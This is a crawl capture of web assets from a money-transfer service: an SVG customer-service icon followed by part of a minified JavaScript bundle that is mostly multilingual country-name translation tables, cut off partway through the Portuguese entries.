request_url: https://cdn.remitly.com/images/v1/img/agave_icon_standard_customerserv.Yo9qyJKXPUOZ48Ie.svg
body_size: 1612
content:
<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_279_1049)">
<path d="M30.6 10.6263C30.3972 10.6583 30.1967 10.7046 30 10.7647C29.6405 7.76133 28.2219 4.99654 26.0114 2.99146C23.801 0.98638 20.9515 -0.120483 18 -0.120483C15.0485 -0.120483 12.199 0.98638 9.98856 2.99146C7.77812 4.99654 6.35946 7.76133 6 10.7647C5.79026 10.7496 5.57974 10.7496 5.37 10.7647C3.96611 10.7722 2.62028 11.34 1.61782 12.3476C0.615358 13.3552 0.0350783 14.7235 0 16.1624V21.6985C0 23.1667 0.568927 24.5748 1.58162 25.6131C2.59432 26.6513 3.96783 27.2345 5.4 27.2345C6.83217 27.2345 8.20568 26.6513 9.21838 25.6131C10.2311 24.5748 10.8 23.1667 10.8 21.6985V16.1624C10.8029 15.4001 10.6496 14.6456 10.35 13.9479V12.4101C10.35 10.3301 11.156 8.33523 12.5906 6.86441C14.0253 5.3936 15.9711 4.56731 18 4.56731C20.0289 4.56731 21.9747 5.3936 23.4094 6.86441C24.844 8.33523 25.65 10.3301 25.65 12.4101V13.9479C25.3504 14.6456 25.1971 15.4001 25.2 16.1624V21.6985C25.2002 22.4604 25.3534 23.2142 25.65 23.9129V25.5737C25.646 27.1141 25.0474 28.5903 23.9849 29.6796C22.9224 30.7688 21.4826 31.3826 19.98 31.3866H16.02C15.4233 31.3866 14.851 31.6296 14.429 32.0622C14.0071 32.4948 13.77 33.0815 13.77 33.6933C13.77 34.3051 14.0071 34.8918 14.429 35.3244C14.851 35.757 15.4233 36 16.02 36H19.98C22.4026 35.9959 24.744 35.104 26.5815 33.4853C28.419 31.8666 29.6314 29.6278 30 27.173H30.615C32.0472 27.173 33.4207 26.5898 34.4334 25.5516C35.4461 24.5133 36.015 23.1052 36.015 21.6369V16.1008C35.9992 14.6406 35.4212 13.2459 34.407 12.2205C33.3928 11.1951 32.0244 10.6221 30.6 10.6263V10.6263Z" fill="#04829E"/>
</g>
<defs>
<clipPath id="clip0_279_1049">
<rect width="36" height="36" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-f9b6c96036f45c0cec96.js
body_size: 46160
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[4256],{454256:(a,i,n)=>{n.d(i,{c0:()=>G,hk:()=>T,qQ:()=>R,sM:()=>d,t3:()=>L,WN:()=>I,Bt:()=>S,UA:()=>N});var e=n(523637),r=n(749652),o=n(163785);const l={i18nData:{de:{ARG:"Argentinien",AUS:"Australien",AUT:"Österreich",BEL:"Belgien",BGD:"Bangladesch",BGR:"Bulgarien",BOL:"Bolivien",BRA:"Brasilien",CAN:"Kanada",CHL:"Chile",COG:"Kongo-Brazzaville",COL:"Kolumbien",CRI:"Costa Rica",CZE:"Tschechische Republik",DEU:"Deutschland",DNK:"Dänemark",DOM:"Dominikanische Republik",ESP:"Spanien",ETH:"Äthiopien",FIN:"Finnland",FRA:"Frankreich",GBR:"Großbritannien",GHA:"Ghana",GTM:"Guatemala",HKG:"Hongkong",HND:"Honduras",HRV:"Kroatien",HTI:"Haiti",HUN:"Ungarn",IDN:"Indonesien",IND:"Indien",IRL:"Irland",ITA:"Italien",JAM:"Jamaika",KEN:"Kenia",LKA:"Sri Lanka",MAR:"Marokko",MEX:"Mexiko",MYS:"Malaysia",NGA:"Nigeria",NIC:"Nikaragua",NLD:"Niederlande",NOR:"Norwegen",NPL:"Nepal",NZL:"Neuseeland",PAK:"Pakistan",PAN:"Panama",PER:"Peru",PHL:"Philippinen",PRY:"Paraguay",SEN:"Senegal",SLV:"El Salvador",SWE:"Schweden",THA:"Thailand",TUN:"Tunesien",TUR:"Türkei",URY:"Uruguay",USA:"Vereinigte Staaten",VNM:"Vietnam",ZAF:"Südafrika"},es:{ARG:"Argentina",AUS:"Australia",AUT:"Austria",BEL:"Bélgica",BGD:"Bangladesh",BGR:"Bulgaria",BOL:"Bolivia",BRA:"Brasil",CAN:"Canadá",CHL:"Chile",COG:"Congo-Brazzaville",COL:"Colombia",CRI:"Costa Rica",CZE:"República Checa",DEU:"Alemania",DNK:"Dinamarca",DOM:"la República Dominicana",ESP:"España",ETH:"Etiopía",FIN:"Finlandia",FRA:"Francia",GBR:"el Reino Unido",GHA:"Ghana",GTM:"Guatemala",HKG:"Hong Kong",HND:"Honduras",HRV:"Croacia",HTI:"Haití",HUN:"Hungría",IDN:"Indonesia",IND:"India",IRL:"Irlanda",ITA:"Italia",JAM:"Jamaica",KEN:"Kenia",LKA:"Sri Lanka",MAR:"Marruecos",MEX:"México",MYS:"Malasia",NGA:"Nigeria",NIC:"Nicaragua",NLD:"los Países Bajos",NOR:"Noruega",NPL:"Nepal",NZL:"Nueva Zelanda",PAK:"Pakistán",PAN:"Panamá",PER:"Perú",PHL:"las Filipinas",POL:"Polonia",PRY:"Paraguay",SEN:"Senegal",SLV:"El Salvador",SWE:"Suecia",THA:"Tailandia",TUN:"Túnez",TUR:"Turquía",URY:"Uruguay",USA:"los Estados Unidos",VNM:"Vietnam",ZAF:"Sudáfrica"},fr:{AFG:"l'Afghanistan",AGO:"l'Angola",ALA:"les Åland",ALB:"l'Albanie",ARE:"les Émirats Arabes Unis",ARG:"l'Argentine",ARM:"l'Arménie",ASM:"les Samoa",ATA:"l'Antarctique",ATF:"Terres Australes Et Antarctiques Françaises",ATG:"Antigua-Et-Barbuda",AUS:"l'Australie",AUT:"l'Autriche",AZE:"l'Azerbaïdjan",BDI:"le Burundi",BEL:"la Belgique",BEN:"le Bénin",BFA:"le Burkina Faso",BGD:"le Bangladesh",BGR:"la Bulgarie",BHR:"le Bahreïn",BHS:"les Bahamas",BIH:"la Bosnie-Herzégovine",BLR:"la Biélorussie",BLZ:"le Belize",BMU:"les Bermudes",BOL:"la Bolivie",BRA:"le Brésil",BRB:"le Barbade",BRN:"le Brunei",BTN:"le Bhoutan",BWA:"le Botswana",CAF:"la République Centrafricaine",CAN:"le Canada",CHE:"la Suisse",CHL:"le Chili",CHN:"la Chine",CMR:"le Cameroun",COD:"la République Démocratique du Congo RDC",COG:"Congo-Brazzaville",COK:"les Îles Cook",COL:"la Colombie",COM:"les Comores",CRI:"le Costa Rica",CXR:"les Île Christmas",CYM:"les Îles Caïmans",CZE:"la République Tchèque",DEU:"l'Allemagne",DMA:"la Dominique",DNK:"le Danemark",DOM:"la République dominicaine",DZA:"l'Algérie",ECU:"l'Équateur",EGY:"l'Égypte",ERI:"l'Érythrée",ESH:"le Sahara Occidental",ESP:"l'Espagne",EST:"l'Estonie",ETH:"l'Éthiopie",FIN:"la Finlande",FJI:"les Fidji",FLK:"le Îles Malouines",FRA:"la France",FRO:"les Îles Féroé",FSM:"la Micronésie",GAB:"le Gabon",GBR:"le Royaume-Uni",GEO:"la Géorgie",GHA:"le Ghana",GIN:"la Guinée",GLP:"la Guadeloupe",GMB:"la Gambie",GNB:"la Guinée-Bissau",GNQ:"la Guinée-Équatoriale",GRC:"la Grèce",GRD:"la Grenade",GRL:"le Groenland",GTM:"le Guatemala",GUF:"la Guayane",GUY:"la Guyane",HKG:"Hong Kong",HKM:"le Cambodge",HND:"le Honduras",HRV:"la Croatie",HTI:"Haïti",HUN:"la Hongrie",IDN:"l'Indonésie",IMN:"l'Île De Man",IND:"l'Inde",IRL:"l'Irlande",IRN:"l'Iran",IRQ:"l'Irak",ISL:"l'Islande",ITA:"l'Italie",JAM:"la Jamaïque",JOR:"la Jordanie",JPN:"le Japon",KAZ:"le Kazakhstan",KEN:"le Kenya",KGZ:"le Kirghizistan",KOR:"la Corée Du Sud",KWT:"le Koweït",LAO:"le Laos",LBN:"le Liban",LBR:"le Liberia",LBY:"la Libye",LIE:"le Liechtenstein",LKA:"le Sri Lanka",LSO:"le Lesotho",LTU:"la Lituanie",LUX:"le Luxembourg",LVA:"la Lettonie",MAR:"le Maroc",MDA:"la Moldavie",MDV:"les Maldives",MEX:"le Mexique",MHL:"les Îles Marshall",MKD:"la Macédoine",MLI:"le Mali",MMR:"la Myanmar",MNE:"le Monténégro",MNG:"la Mongolie",MOZ:"la Mozambique",MRT:"la Mauritanie",MTQ:"la Martinique",MUS:"l'Île Maurice",MWI:"le Malawi",MYS:"la Malaisie",NAM:"la Namibie",NCL:"la Nouvelle-Calédonie",NER:"le Niger",NFK:"l'Île De Norfolk",NGA:"le Nigéria",NIC:"le Nicaragua",NLD:"les Pays-Bas",NOR:"la Norvège",NPL:"le Népal",NZL:"la Nouvelle-Zélande",PAK:"le Pakistan",PAN:"le Panama",PCN:"les Îles Pitcairn",PER:"le Pérou",PHL:"les Philippines",PNG:"la Papouasie-Nouvelle-Guinée",POL:"la Pologne",PRK:"la Corée Du Nord",PRT:"le Portugal",PRY:"le Paraguay",PSE:"la Palestine",PYF:"la Polynésie Française",QAT:"le Qatar",ROU:"la Roumanie",RUS:"la Russie",RWA:"le Rwanda",SAU:"l'Arabie Saoudite",SDN:"le Soudan",SEN:"le Sénégal",SLB:"les Îles Salomon",SLE:"la Sierra Leone",SLV:"le Salvador",SOM:"la Somalie",SRB:"la Serbie",SSD:"le Soudan Du Sud",SVK:"la Slovaquie",SVN:"la Slovénie",SWE:"la Suède",SWZ:"l'Eswatini",SYC:"les Seychelles",SYR:"la Syrie",TCA:"les Îles Turques-Et-Caïques",TCD:"le Tchad",TGO:"le Togo",THA:"la Thaïlande",TJK:"le Tadjikistan",TKM:"le Turkménistan",TLS:"le Timor oriental",TON:"les Tonga",TUN:"la Tunisie",TUR:"la Turquie",TZA:"la Tanzanie",UGA:"l'Ouganda",UKR:"l'Ukraine",URY:"l'Uruguay",USA:"les États-Unis",UZB:"l'Ouzbékistan",VEN:"le Venezuela",VNM:"le Viêt Nam",VUT:"le Vanuatu",WSM:"les Samoa",YEM:"le Yémen",ZAF:"l'Afrique Du Sud",ZMB:"la Zambie",ZWE:"le Zimbabwe"},it:{ARG:"Argentina",AUS:"Australia",AUT:"Austria",BEL:"Belgio",BGD:"Bangladesh",BGR:"Bulgaria",BOL:"Bolivia",BRA:"Brasile",CAN:"Canada",CHL:"Cile",COG:"Congo-Brazzaville",COL:"Colombia",CRI:"Costa Rica",CZE:"Repubblica Ceca",DEU:"Germania",DNK:"Danimarca",DOM:"Repubblica Dominicana",ESP:"Spagna",ETH:"Etiopia",FIN:"Finlandia",FRA:"Francia",GBR:"Regno Unito",GHA:"Ghana",GTM:"Guatemala",HKG:"Hong Kong",HND:"Honduras",HRV:"Croazia",HTI:"Haiti",HUN:"Ungheria",IDN:"Indonesia",IND:"India",IRL:"Irlanda",ITA:"Italia",JAM:"Giamaica",KEN:"Kenya",LKA:"Sri Lanka",MAR:"Marocco",MEX:"Messico",MYS:"Malesia",NGA:"Nigeria",NIC:"Nicaragua",NLD:"Paesi Bassi",NOR:"Norvegia",NPL:"Nepal",NZL:"Nuova Zelanda",PAK:"Pakistan",PAN:"Panama",PER:"Peru",PHL:"Filippine",POL:"Polonia",PRY:"Paraguay",SEN:"Senegal",SLV:"El Salvador",SWE:"Svezia",THA:"Thailandia",TUN:"Tunisia",TUR:"Turchia",URY:"Uruguay",USA:"Stati Uniti d'America",VNM:"Vietnam",ZAF:"Sudafrica"},ko:{AFG:"아프가니스탄",AGO:"앙골라",ALA:"올란드 제도",ALB:"알바니아",ARE:"아랍에미리트",ARG:"아르헨티나",ARM:"아르메니아",ASM:"미국령 사모아",ATA:"남극",ATF:"프랑스령 남부 지역",ATG:"앤티가 바부다",AUS:"호주",AUT:"오스트리아",AZE:"아제르바이잔",BDI:"부룬디",BEL:"벨기에",BEN:"베냉",BFA:"부르키나파소",BGD:"방글라데시",BGR:"불가리아",BHR:"바레인",BHS:"바하마",BIH:"보스니아 헤르체고비나",BLR:"벨라루스",BLZ:"벨리즈",BMU:"버뮤다",BOL:"볼리비아",BRA:"브라질",BRB:"바베이도스",BRN:"브루나이 다루살람",BTN:"부탄",BWA:"보츠와나",CAF:"중앙아프리카 공화국",CAN:"캐나다",CHE:"스위스",CHL:"칠레",CHN:"중국",CMR:"카메룬",COD:"콩고 민주공화국",COG:"콩고 브라자빌",COK:"쿡 제도",COL:"콜롬비아",COM:"코모로",CRI:"코스타리카",CXR:"크리스마스 섬",CYM:"케이맨 제도",CZE:"체코",DEU:"독일",DMA:"도미니카",DNK:"덴마크",DOM:"도미니카 공화국",DZA:"알제리",ECU:"에콰도르",EGY:"이집트",ERI:"에리트레아",ESH:"서사하라",ESP:"스페인",EST:"에스토니아",ETH:"에티오피아",FIN:"핀란드",FJI:"피지",FLK:"포클랜드 제도",FRA:"프랑스",FRO:"페로 제도",FSM:"미크로네시아",GAB:"가봉",GBR:"영국",GEO:"조지아",GHA:"가나",GIN:"기니",GLP:"과들루프",GMB:"감비아",GNB:"기니비사우",GNQ:"적도 기니",GRC:"그리스",GRD:"그레나다",GRL:"그린란드",GTM:"과테말라",GUF:"프랑스령 기아나",GUY:"가이아나",HKG:"홍콩",HND:"온두라스",HRV:"크로아티아",HTI:"아이티",HUN:"헝가리",IDN:"인도네시아",IMN:"맨 섬",IND:"인도",IRL:"아일랜드",IRN:"이란",IRQ:"이라크",ISL:"아이슬란드",ITA:"이탈리아",JAM:"자메이카",JOR:"요르단",JPN:"일본",KAZ:"카자흐스탄",KEN:"케냐",KGZ:"키르기스스탄",KOR:"대한민국",KWT:"쿠웨이트",LAO:"라오스",LBN:"레바논",LBR:"라이베리아",LBY:"리비아",LIE:"리히텐슈타인",LKA:"스리랑카",LSO:"레소토",LTU:"리투아니아",LUX:"룩셈부르크",LVA:"라트비아",MAR:"모로코",MDA:"몰도바",MDV:"몰디브",MEX:"멕시코",MHL:"마셜 제도",MKD:"데나르",MLI:"말리",MMR:"미얀마",MNE:"몬테네그로",MNG:"몽골",MOZ:"모잠비크",MRT:"모리타니",MTQ:"마르티니크",MUS:"모리셔스",MWI:"말라위",MYS:"말레이시아",NAM:"나미비아",NCL:"뉴칼레도니아",NER:"니제르",NFK:"노퍽 섬",NGA:"나이지리아",NIC:"니카라과",NLD:"네덜란드",NOR:"노르웨이",NPL:"네팔",NZL:"뉴질랜드",PAK:"파키스탄",PAN:"파나마",PCN:"핏케언",PER:"페루",PHL:"필리핀",PNG:"파푸아뉴기니",POL:"폴란드",PRK:"북한",PRT:"포르투갈",PRY:"파라과이",PSE:"팔레스타인",PYF:"프랑스령 폴리네시아",QAT:"카타르",ROU:"루마니아",RUS:"러시아",RWA:"르완다",SAU:"사우디아라비아",SDN:"수단",SEN:"세네갈",SLB:"솔로몬 제도",SLE:"시에라리온",SLV:"엘살바도르",SOM:"소말리아",SRB:"세르비아",SSD:"남수단",SVK:"슬로바키아",SVN:"슬로베니아",SWE:"스웨덴",SWZ:"에스와티니",SYC:"세이셸",SYR:"시리아",TCA:"터크스케이커스 제도",TCD:"차드",TGO:"토고",THA:"태국",TJK:"타지키스탄",TKM:"투르크메니스탄",TLS:"동티모르",TON:"통가",TUN:"튀니지",TUR:"터키",TZA:"탄자니아",UGA:"우간다",UKR:"우크라이나",URY:"우루과이",USA:"미국",UZB:"우즈베키스탄",VEN:"베네수엘라",VNM:"베트남",VUT:"바누아투",WSM:"사모아",YEM:"예멘",ZAF:"남아프리카 공화국",ZMB:"잠비아",ZWE:"짐바브웨"},nl:{AFG:"Afghanistan",AGO:"Angola",ALA:"Åland-eilanden",ALB:"Albanië",ARE:"Verenigde Arabische Emiraten",ARG:"Argentinië",ARM:"Armenië",ASM:"Amerikaans Samoa",ATA:"Antarctica",ATF:"Franse Zuidelijke Gebieden",ATG:"Antigua en Barbuda",AUS:"Australië",AUT:"Oostenrijk",AZE:"Azerbeidzjan",BDI:"Burundi",BEL:"België",BEN:"Benin",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgarije",BHR:"Bahrein",BHS:"Bahama's",BIH:"Bosnië-Herzegovina",BLR:"Wit-Rusland",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivia",BRA:"Brazilië",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Bhutan",BWA:"Botswana",CAF:"Centraal Afrikaanse Republiek",CAN:"Canada",CHE:"Zwitserland",CHL:"Chili",CHN:"China",CMR:"Kameroen",COD:"Democratische Republiek Congo",COG:"Congo-Brazzaville",COK:"Cook Eilanden",COL:"Colombia",COM:"Comoren",CRI:"Costa Rica",CXR:"Kersteiland",CYM:"Kaaiman Eilanden",CZE:"Tsjechië",DEU:"Duitsland",DMA:"Dominica",DNK:"Denemarken",DOM:"Dominicaanse Republiek",DZA:"Algerije",ECU:"Ecuador",EGY:"Egypte",ERI:"Eritrea",ESH:"Westelijke Sahara",ESP:"Spanje",EST:"Estland",ETH:"Ethiopië",FIN:"Finland",FJI:"Fiji",FLK:"Falkland Eilanden",FRA:"Frankrijk",FRO:"Faeröer",FSM:"Micronesië",GAB:"Gabon",GBR:"Verenigd Koninkrijk",GEO:"Georgië",GHA:"Ghana",GIN:"Guinee",GLP:"Guadeloupe",GMB:"Gambia",GNB:"Guinee-Bissau",GNQ:"Equatoriaal-Guinea",GRC:"Griekenland",GRD:"Grenada",GRL:"Groenland",GTM:"Guatemala",GUF:"Frans Guyana",GUY:"Guyana",HKG:"Hongkong",HND:"Honduras",HRV:"Kroatië",HTI:"Haïti",HUN:"Hongarije",IDN:"Indonesië",IMN:"Isle of Man",IND:"India",IRL:"Ierland",IRN:"Iran",IRQ:"Irak",ISL:"IJsland",ITA:"Italië",JAM:"Jamaica",JOR:"Jordanië",JPN:"Japan",KAZ:"Kazachstan",KEN:"Kenia",KGZ:"Kirgizië",KOR:"Zuid-Korea",KWT:"Koeweit",LAO:"Laos",LBN:"Libanon",LBR:"Liberia",LBY:"Libië",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Litouwen",LUX:"Luxemburg",LVA:"Letland",MAR:"Marokko",MDA:"Moldavië",MDV:"Maldiven",MEX:"Mexico",MHL:"Marshalleilanden",MKD:"Noord-Macedonië",MLI:"Mali",MMR:"Myanmar",MNE:"Montenegro",MNG:"Mongolië",MOZ:"Mozambique",MRT:"Mauritanië",MTQ:"Martinique",MUS:"Mauritius",MWI:"Malawi",MYS:"Maleisië",NAM:"Namibië",NCL:"Nieuw-Caledonië",NER:"Niger",NFK:"Norfolkeiland",NGA:"Nigeria",NIC:"Nicaragua",NLD:"Nederland",NOR:"Noorwegen",NPL:"Nepal",NZL:"Nieuw-Zeeland",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Filipijnen",PNG:"Papoea-Nieuw-Guinea",POL:"Polen",PRK:"Noord-Korea",PRT:"Portugal",PRY:"Paraguay",PSE:"Palestina",PYF:"Frans-Polynesië",QAT:"Qatar",ROU:"Roemenië",RUS:"Rusland",RWA:"Rwanda",SAU:"Saoedi-Arabië",SDN:"Soedan",SEN:"Senegal",SLB:"Salomonseilanden",SLE:"Sierra Leone",SLV:"El Salvador",SOM:"Somalië",SRB:"Servië",SSD:"Zuid-Soedan",SVK:"Slowakije",SVN:"Slovenië",SWE:"Zweden",SWZ:"Swatini",SYC:"Seychellen",SYR:"Syrië",TCA:"Turks- en Caicoseilanden",TCD:"Tsjaad",TGO:"Togo",THA:"Thailand",TJK:"Tadzjikistan",TKM:"Turkmenistan",TLS:"Oost-Timor",TON:"Tonga",TUN:"Tunesië",TUR:"Turkije",TZA:"Tanzania",UGA:"Oeganda",UKR:"Oekraïne",URY:"Uruguay",USA:"de Verenigde Staten",UZB:"Oezbekistan",VEN:"Venezuela",VNM:"Vietnam",VUT:"Vanuatu",WSM:"Samoa",YEM:"Jemen",ZAF:"Zuid-Afrika",ZMB:"Zambia",ZWE:"Zimbabwe"},pl:{ABW:"Aruby",AFG:"Afganistanu",AGO:"Angoli",AIA:"Anguilli",ALA:"Wysp Alandzkich",ALB:"Albanii",AND:"Andory",ANT:"Antyli Holenderskich",ARE:"Zjednoczonych Emiratów Arabskich",ARG:"Argentyny",ARM:"Armenii",ASM:"Samoa Amerykańskich",ATA:"Antarktyki",ATF:"Francuskich Terytoriów Południowych",ATG:"Antigui i Barbudy",AUS:"Australii",AUT:"Austrii",AZE:"Azerbejdżanu",BDI:"Burundiego",BEL:"Belgii",BEN:"Beninu",BES:"Holandii Karaibskiej",BFA:"Burkina Faso",BGD:"Bangladeszu",BGR:"Bułgarii",BHR:"Bahrajnu",BHS:"Baham",BIH:"Bośni i Hercegowiny",BLM:"Saint Barthelemy",BLR:"Białorusi",BLZ:"Belize",BMU:"Bermud",BOL:"Boliwii",BRA:"Brazylii",BRB:"Barbadosu",BRN:"Brunei Darussalam",BTN:"Bhutanu",BVT:"Wyspy Bouvet",BWA:"Botswany",CAF:"Republiki Środkowoafrykańskiej",CAN:"Kanady",CCK:"Wysp Kokosowych (Keelinga)",CHE:"Szwajcarii",CHL:"Chile",CHN:"Chin",CIV:"Wybrzeża Kości Słoniowej",CMR:"Kamerunu",COD:"DR Konga",COG:"Kongo-Brazzaville",COK:"Wysp Cooka",COL:"Kolumbii",COM:"Komor",CPV:"Wysp Zielonego Przylądka",CRI:"Kostaryki",CUB:"Kuby",CUW:"Curaçao",CXR:"Wysp Bożego Narodzenia",CYM:"Kajmanów",CYP:"Cypru",CZE:"Czech",DEU:"Niemiec",DJI:"Dżibuti",DMA:"Dominiki",DNK:"Danii",DOM:"Dominikany",DZA:"Algierii",ECU:"Ekwadoru",EGY:"Egiptu",ERI:"Erytrei",ESH:"Sahary Zachodniej",ESP:"Hiszpanii",EST:"Estonii",ETH:"Etiopii",FIN:"Finlandii",FJI:"Fidżi",FLK:"Falklandów",FRA:"Francji",FRO:"Wysp Owczych",FSM:"Mikronezji",GAB:"Gabon",GBR:"Wielkiej Brytanii",GEO:"Gruzji",GGY:"Guernsey",GHA:"Ghany",GIB:"Gibraltaru",GIN:"Gwinei",GLP:"Gwadelupy",GMB:"Gambii",GNB:"Gwinei Bissau",GNQ:"Gwinei Równikowej",GRC:"Grecji",GRD:"Grenady",GRL:"Grenlandii",GTM:"Gwatemali",GUF:"Gujany Francuskiej",GUM:"Guamu",GUY:"Gujany",HKG:"Hongkongu",HMD:"Wysp Heard i McDonald",HND:"Hondurasa",HRV:"Chorwacji",HTI:"Haiti",HUN:"Węgier",IDN:"Indonezji",IMN:"Wysp Man",IND:"Indii",IOT:"Brytyjskiego Terytorium Oceanu Indyjskiego",IRL:"Irlandii",IRN:"Iranu",IRQ:"Iraku",ISL:"Islandii",ISR:"Izraela",ITA:"Włoch",JAM:"Jamajki",JEY:"Jersey",JOR:"Jordanii",JPN:"Japonii",KAZ:"Kazachstanu",KEN:"Kenii",KGZ:"Kirgistanu",KHM:"Kambodży",KIR:"Kiribati",KNA:"Saint Kitts i Nevis",KOR:"Korei Południowej",KWT:"Kuwejtu",LAO:"Laosu",LBN:"Libanu",LBR:"Liberii",LBY:"Libii",LCA:"Saint Lucii",LIE:"Liechtensteinu",LKA:"Sri Lanki",LSO:"Lesotho",LTU:"Litwy",LUX:"Luksemburga",LVA:"Łotwy",MAC:"Makau",MAF:"Saint-Martin",MAR:"Maroka",MCO:"Monaka",MDA:"Mołdawii",MDG:"Madagaskaru",MDV:"Malediwów",MEX:"Meksyku",MHL:"Wysp Marshalla",MKD:"Macedonii Północnej",MLI:"Mali",MLT:"Malty",MMR:"Myanmaru",MNE:"Czarnogóry",MNG:"Mongolii",MNP:"Marian Północnych",MOZ:"Mozambiku",MRT:"Mauretanii",MSR:"Montserrat",MTQ:"Martyniki",MUS:"Mauritius",MWI:"Malawi",MYS:"Malezji",MYT:"Majotty",NAM:"Namibii",NCL:"Nowej Kaledonii",NER:"Nigru",NFK:"Wyspy Norfolk",NGA:"Nigerii",NIC:"Nikaragui",NIU:"Niue",NLD:"Holandii",NOR:"Norwegii",NPL:"Nepalu",NRU:"Nauru",NZL:"Nowej Zelandii",OMN:"Omana",PAK:"Pakistanu",PAN:"Panamy",PCN:"Pitcairna",PER:"Peru",PHL:"Filipin",PLW:"Palau",PNG:"Papui Nowej Gwinei",POL:"Polski",PRI:"Portoryko",PRK:"Korei Północnej",PRT:"Portugalii",PRY:"Paragwaju",PSE:"Palestyny",PYF:"Polinezji Francuskiej",QAT:"Kataru",REU:"Reunion",ROU:"Rumunii",RUS:"Rosji",RWA:"Rwandy",SAU:"Arabii Saudyjskiej",SDN:"Sudanu",SEN:"Senegalu",SGP:"Singapuru",SGS:"Wysp Georgia Południowej i Sandwich Południowych",SHN:"Świętej Heleny",SJM:"Wysp Svalbard i Jan Mayen",SLB:"Wysp Salomona",SLE:"Sierra Leone",SLV:"Salwadoru",SMR:"San Marino",SOM:"Somalii",SPM:"Saint Pierre i Miquelon",SRB:"Serbii",SSD:"Sudanu Południowego",STP:"Wysp Świętego Tomasza i Książęcej",SUR:"Surinamu",SVK:"Słowacji",SVN:"Słowenii",SWE:"Szwecji",SWZ:"Eswatini",SXM:"Sint Maarten",SYC:"Seszeli",SYR:"Syrii",TCA:"Wysp Turks i Caicos",TCD:"Czadu",TGO:"Toga",THA:"Tajlandii",TJK:"Tadżykistanu",TKL:"Tokelau",TKM:"Turkmenistanu",TLS:"Timoru Wschodniego",TON:"Tongi",TTO:"Trynidad i Tobago",TUN:"Tunezji",TUR:"Turcji",TUV:"Tuvalu",TWN:"Tajwanu",TZA:"Tanzanii",UGA:"Ugandy",UKR:"Ukrainy",UMI:"Dalekich Wysp Mniejszych Stanów Zjednoczonych",URY:"Urugwaju",USA:"Stanów Zjednoczonych",UZB:"Uzbekistanu",VAT:"Watykanu",VCT:"Saint Vincent i Grenadyny",VEN:"Wenezueli",VGB:"Brytyjskich Wysp Dziewiczych",VIR:"Amerykańskich Wysp Dziewiczych",VNM:"Wietnamu",VUT:"Vanuatu",WLF:"Wysp Wallis i Futuna",WSM:"Samoa",XKX:"Kosowa",YEM:"Jemenu",ZAF:"Republiki Południowej Afryki",ZMB:"Zambii",ZWE:"Zimbabwe"},pt:{AFG:"Afeganistão",AGO:"Angola",ALA:"Ilhas de Aland",ALB:"Albânia",ARE:"Emirados Árabes Unidos",ARG:"Argentina",ARM:"Armênia",ASM:"Samoa Americana",ATA:"Antártida",ATF:"Territórios Franceses do Sul",ATG:"Antígua e Barbuda",AUS:"Austrália",AUT:"Áustria",AZE:"Azerbaijão",BDI:"Burundi",BEL:"Bélgica",BEN:"Benin",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgária",BHR:"Bahrein",BHS:"Bahamas",BIH:"Bósnia e Herzegovina",BLR:"Bielorrússia",BLZ:"Belize",BMU:"Bermudas",BOL:"Bolívia",BRA:"Brasil",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Butão",BWA:"Botsuana",CAF:"República Centro-Africana",CAN:"Canadá",CHE:"Suíça",CHL:"Chile",CHN:"China",CMR:"Camarões",COD:"República Democrática do Congo",COG:"Congo-Brazavile",COK:"Ilhas Cook",COL:"Colômbia",COM:"Comores",CRI:"Costa Rica",CXR:"Ilha Christmas",CYM:"Ilhas Cayman",CZE:"República Tcheca",DEU:"Alemanha",DMA:"Dominica",DNK:"Dinamarca",DOM:"República Dominicana",DZA:"Argélia",ECU:"Equador",EGY:"Egito",ERI:"Eritreia",ESH:"Saara Ocidental",ESP:"Espanha",EST:"Estônia",ETH:"Etiópia",FIN:"Finlândia",FJI:"Fiji",FLK:"Ilhas Falkland",FRA:"França",FRO:"Ilhas Faroe",FSM:"Micronésia",GAB:"Gabão",GBR:"Reino Unido",GEO:"Geórgia",GHA:"Gana",GIN:"Guiné",GLP:"Guadalupe",GMB:"Gâmbia",GNB:"Guiné-Bissau",GNQ:"Guiné Equatorial",GRC:"Grécia",GRD:"Granada",GRL:"Groenlândia",GTM:"Guatemala",GUF:"Guiana Francesa",GUY:"Guiana",HKG:"Hong Kong",HND:"Honduras",HRV:"Croácia",HTI:"Haiti",HUN:"Hungria",IDN:"Indonésia",IMN:"Ilha de Man",IND:"Índia",IRL:"Irlanda",IRN:"Irã",IRQ:"Iraque",ISL:"Islândia",ITA:"Itália",JAM:"Jamaica",JOR:"Jordânia",JPN:"Japão",KAZ:"Cazaquistão",KEN:"Quênia",KGZ:"Quirguistão",KOR:"Coreia do Sul",KWT:"Kuwait",LAO:"Laos",LBN:"Líbano",LBR:"Libéria",LBY:"Líbia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesoto",LTU:"Lituânia",LUX:"Luxemburgo",LVA:"Letônia",MAR:"Marrocos",MDA:"Moldávia",MDV:"Maldivas",MEX:"México",MHL:"Ilhas Marshall",MKD:"Dinar",MLI:"Mali",MMR:"Mianmar",MNE:"Montenegro",MNG:"Mongólia",MOZ:"Moçambique",MRT:"Mauritânia",MTQ:"Martinica",MUS:"Ilhas Maurício",MWI:"Maláui",MYS:"Malásia",NAM:"Namíbia",NCL:"Nova Caledônia",NER:"Níger",NFK:"Ilha Norfolk",NGA:"Nigéria",NIC:"Nicarágua",NLD:"Países Baixos",NOR:"Noruega",NPL:"Nepal",NZL:"Nova Zelândia",PAK:"Paquistão",PAN:"Panamá",PCN:"Ilhas Pitcairn",PER:"Peru",PHL:"as Filipinas",PNG:"Papua-Nova Guiné",POL:"Polônia",PRK:"Coreia do Norte",PRT:"Portugal",PRY:"Paraguai",PSE:"Palestina",PYF:"Polinésia Francesa",QAT:"Catar",ROU:"Romênia",RUS:"Rússia",RWA:"Ruanda",SAU:"Arábia Saudita",SDN:"Sudão",SEN:"Senegal",SLB:"Ilhas Salomão",SLE:"Serra 